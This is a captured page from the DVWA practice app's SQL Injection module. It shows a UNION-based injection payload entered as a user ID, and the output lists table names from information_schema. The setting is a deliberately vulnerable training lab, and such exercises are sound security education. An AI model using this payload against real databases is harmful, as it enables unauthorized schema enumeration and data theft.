 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: ENGINES
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: EVENTS
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: FILES
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: GLOBAL_STATUS
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: GLOBAL_VARIABLES
ID: 1' and 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: KEY_COLUMN_USAGE